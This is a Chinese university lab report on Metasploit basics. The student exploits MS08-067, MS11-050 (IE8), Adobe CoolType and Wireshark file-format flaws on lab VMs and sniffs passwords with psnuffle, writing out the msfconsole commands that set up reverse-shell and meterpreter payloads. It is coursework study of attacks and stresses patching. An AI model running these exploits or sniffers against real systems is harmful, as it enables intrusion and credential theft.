2018-2019-2 20165315《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165315《网络攻防技术》Exp5 MSF基础应用

目录

一、实验内容

二、实验步骤

1、一个主动攻击实践

- ms08_067(成功)

2、一个针对浏览器的攻击,如ms11_050;

- ms11_050(成功)

3、一个针对客户端的攻击,如Adobe;

4、成功应用任何一个辅助模块

- sniffer嗅探器(成功且唯一)

三、实验中遇到的问题

四、实验总结

一、实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践,如ms08_067;

一个针对浏览器的攻击,如ms11_050;

一个针对客户端的攻击,如Adobe;

成功应用任何一个辅助模块。

二、实验步骤

1、一个主动攻击实践



实现ms08_067

靶机为Win2000

- 在攻击机kali输入

msfconsole进入控制台 - 输入如下指令:

msf > use exploit/windows/smb/ms08_067_netapi //选择漏洞

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //选择载荷

msf exploit(ms08_067_netapi) > set LHOST 10.0.0.110 //攻击机IP

msf exploit(ms08_067_netapi) > set LPORT 5315

msf exploit(ms08_067_netapi) > set RHOST 10.0.0.111 //靶机IP

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit



- 使用win2008作为靶机,结果渗透失败了...看来该靶机打过补丁,换一个试试

- 换了个win2000的虚拟机(10.1.1.123)作为靶机,成功渗透~输入

ipconfig等指令可以获得靶机的信息



2、一个针对浏览器的攻击

ms11_050

靶机为Win7,浏览器为IE8

- 在msf控制台中输入

search ms11_050,搜索漏洞的相关信息

- 输入



use exploit/windows/browser/ms11_050_mshtml_cobjectelement,使用该漏洞 - 依次输入如下指令

# set payload windows/meterpreter/reverse_tcp //选择载荷

# set LHOST 10.1.1.109 //设置攻击机IP

# set LPORT 5315

# set RHOST 10.1.1.243 //设置靶机IP

# exploit

- 将生成的网址输入Win7的IE8中,kali自动回连,渗透成功~



3、一个针对客户端的攻击

(1)Adobe PDF阅读器

靶机为Win7



- 输入

search adobe,查找漏洞 - 输入

use windows/fileformat/adobe_cooltype_sing,使用漏洞 - 输入以下指令:

# set payload windows/meterpreter/reverse_tcp //选择载荷

# set LHOST 10.1.1.109 //攻击机IP

# set FILENAME 20165315.pdf //设置生成pdf文件的文件名

# exploit



- 生成文件后,输入如下指令:

# use exploit/multi/handler //进入监听模块

# set payload windows/meterpreter/reverse_tcp

# set LHOST 10.1.1.109 //攻击机IP

# set LPORT 5315

# exploit



- 将生成的pdf放进靶机中,使用Adobe打开,但是我这边还安装的是11.0版本的Adobe,而且用管理员身份也卸载不掉,要求用system权限卸载...由于虚拟机也比较卡,我就选择先试试别的客户端行不行

(2)WireShark捕包器

靶机为WinXP(也尝试了Win7)

- 执行如下指令:

# cd /usr/share/metasploit-framework/modules/exploits/windows/fileformat //进入漏洞程序所在目录

# msfconsole

# use exploit/windows/fileformat/wireshark_packet_dect.rb //使用漏洞

# set payload windows/meterpreter/reverse_tcp //选择载荷

# set LHOST 10.1.1.109 //攻击者地址

# exploit

- 在WinXP中成功实现了回连,但是Win7没有反应,应该是打了补丁

4、成功应用任何一个辅助模块



靶机为Win7,被嗅探的上网浏览器为IE8

- 输入



cd /usr/share/metasploit-framework/modules/auxiliary进入到目录中查看有什么辅助模块

- 我选择了



sniffer嗅探器进行实验,进入目录后发现只有psnuffle.rb,这是metasploit中的口令嗅探工具,只有在接入对方网络的初始访问点后才能进行嗅探

- 在msf控制台中输入

use auxiliary/sniffer/psnuffle,使用该漏洞 - 设置了靶机IP地址后,输入

run开始运行,可以看见捕获了上网的记录,渗透成功~

三、实验中遇到的问题

- 在任务三中,我使用Adobe PDF打开含后门程序的PDF时,无法实现回连,换了好几个靶机都是这样

解决过程:

这个实验采用的漏洞是exploit/windows/browser/adobe_cooltype_sing,这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名为uniqueName的参数造成缓冲区溢出,而我使用的Adobe版本是11.0,修复了该漏洞,所以无法实现渗透攻击。换一个9.0版本的应该就可以了,然鹅我还没卸载成功之前的版本,有时间再做吧,不拘泥于这一个客户端程序。

四、实验总结

1、基础问题回答

- 用自己的话解释什么是exploit,payload,encode

exploit就是用于渗透攻击的工具,可以运送payload载体;

payload是载荷,在实验中就是一段shellcode代码,可以将恶意代码植入正常程序,具体执行攻击代码的模块;

encode是用于给恶意代码编码,进行伪装,实现面杀的工具。

2、离实战还缺些什么技术或步骤?

- meterpreter里面很多漏洞都已经是比较早之前的了,大多数有攻击价值的靶机都已经给有关漏洞打上补丁了,现实中不可能轻易利用这些漏洞攻击,所以需要获取最新漏洞情报。

- meterpreter虽然提供了很多payload,但是功能都已经固定,要是能自己编写实现特定功能的payload,这样的攻击会更有针对性。

- 大多数攻击都要关闭防火墙,但是实战中一般不会关掉防火墙,如何绕开防火墙也是重点

3、实验感想

通过这次实验,深切的体会到了补丁的重要性,自己电脑上一定要打好补丁。而且不要轻易打开来源不明的文档文件等等,可能是携带后门程序的恶意文件。还有就是要定期更新软件,各个软件的更新可能会包含补丁的升级,让电脑更加安全。

2018-2019-2 20165315《网络攻防技术》Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155318 《网络攻防》Exp5 MSF基础应用

20155318 <网络攻防>Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码传 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

- 20155321 《网络攻防》 Exp5 MSF基础应用

20155321 <网络攻防> Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode 关于exploit,我觉得exploit是利用一些工具 ...

- 20155338 《网络攻防》Exp5 MSF基础应用

20155338 <网络攻防>Exp5 MSF基础应用 基础问题回答 1. 用自己的话解释什么是exploit,payload,encode? exploit将真正要负责攻击的代码传送到靶 ...

- 2015306 白皎 《网络攻防》Exp5 MSF基础应用

2015306 白皎 <网络攻防>Exp5 MSF基础应用 一.基础问题 用自己的话解释什么是exploit,payload,encode. exploit指由攻击者或渗透测试者利用一个系 ...

- 20155334 《网络攻防》Exp5 MSF基础应用

一.基础问题回答 解释exploit,payload,encode是什么: 项目 作用 exploit 是负载有用代码的交通工具,让代码到达目的地,并作用 payload 是有具体功能的代码,能够完成 ...

- 20155211 网络攻防技术 Exp08 Web基础

20155211 网络攻防技术 Exp08 Web基础 实践内容 Web前端HTML,能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. We ...

随机推荐

- Windows平台安装配置mysql数据库

Windows平台安装配置mysql数据库 作者:Eric 微信:loveoracle11g 去下载mysql软件 https://www.mysql.com/downloads/ https://d ...

- Java 环境配置 与 碰到的问题

小白记录,希望各位指点,长期整理修改 不定期更新,碰到的与之相关的会添加,做个小笔记,再次碰到可以更好的解决. JDK 下载:Oracle 配置方法:菜鸟教程 - Java 开发环境配置 作用 JAV ...

- Shiro的FormAuthenticationFilter登陆成功不跳转

http://jinnianshilongnian.iteye.com/blog/2024723 张开涛的这个配置信息有误,导致默认authc登陆成功后无法跳转 FormAuthenticationF ...

- Java 基于WebMagic 开发的网络爬虫

第一次接触爬虫,之所以选择WebMagic,是因为文档齐全.用法简单.而且框架一直在维护. WebMagic是一个简单灵活的Java爬虫框架.基于WebMagic,我们可以快速开发出一个高效.易维护的 ...

- 七层协议&网络配置

1.输入CMD 2.ipconfig-all 可查看详细的电脑网络配置,子网掩码(subnet mask)又叫网络掩码.地址掩码.子网络遮罩,它是一种用来指明一个IP地址的哪些位标识的是主机所在的子网 ...

- 直达核心的快速学习PHP入门技巧

PHP(外文名:PHP: Hypertext Preprocessor,中文名:“超文本预处理器”)是一种通用开源脚本语言.语法吸收了C语言.Java和Perl的特点,利于学习,使用广泛,是目前最火的 ...

- MongoDB(1)--MongoDB安装及简介

一.MongoDB的应用场景及实现原理二.MongoDB的常用命令及配置三.手写基于MongoDB的ORM框架四.基于MongoDB实现网络云盘实战五.MongoDB 4.0新特性 一.MongoDB ...

